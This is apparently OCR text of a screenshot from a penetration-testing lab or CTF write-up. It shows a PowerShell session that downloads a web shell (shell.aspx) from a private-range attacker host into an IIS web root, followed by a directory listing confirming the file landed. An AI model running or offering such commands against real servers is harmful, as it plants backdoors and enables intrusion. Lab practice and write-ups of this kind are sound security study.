 PS C:\inetpub\wwwroot> (New-Object Net.WebClient).DownloadFile('http://10.8.4.194:80/shell.aspx','C:\inetpub\wwwroot\shell.aspx')
PS C:\inetpub\wwwroot> dir
Directory: C:\inetpub\wwwroot
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/10/2021   8:52 PM                aspnet_client
d-----        11/9/2021   9:24 PM                assets
d-----        11/9/2021   9:24 PM                css
d-----        11/9/2021   9:24 PM                js
-a----       11/10/2021   9:01 PM            298 hello.aspx
-a----        11/7/2021   1:05 PM           3261 index.html
-a----       12/22/2024   9:55 PM          23349 shell.aspx
PS C:\inetpub\wwwroot>